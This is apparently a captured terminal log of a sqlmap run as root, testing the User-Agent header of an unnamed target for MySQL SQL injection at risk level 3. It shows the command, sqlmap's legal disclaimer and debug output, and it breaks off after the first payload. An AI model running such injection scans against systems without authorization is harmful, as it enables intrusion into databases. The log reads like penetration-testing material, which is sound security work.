 [*] shutting down at 15:40:08
root@NGLING:~# sqlmap -r"/root/uagent.txt" -p"user-agent" --dbms mysql --risk 3 -
v 3
{1.1.6#stable}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting at 15:40:55
[15:40:55] [INFO] parsing HTTP request from '/root/uagent.txt'
[15:40:55] [DEBUG] not a valid WebScarab log data
[15:40:55] [DEBUG] cleaning up configuration parameters
[15:40:55] [DEBUG] setting the HTTP timeout
[15:40:55] [DEBUG] creating HTTP requests opener object
[15:40:55] [DEBUG] forcing back-end DBMS to user defined value
custom injection marking character ('*') found in option '--headers/--user-agent/
--referer/--cookie'. Do you want to process it? [Y/n/q]
[15:41:12] [DEBUG] resolving hostname
[15:41:12] [INFO] testing connection to the target URL
[15:41:13] [DEBUG] declared web page charset 'utf-8'
[15:41:13] [INFO] testing if the target URL is stable
[15:41:14] [INFO] target URL is stable
[15:41:14] [INFO] testing if (custom) HEADER parameter 'User-Agent #1*' is dynami
c
[15:41:14] [PAYLOAD] 2700
悦信安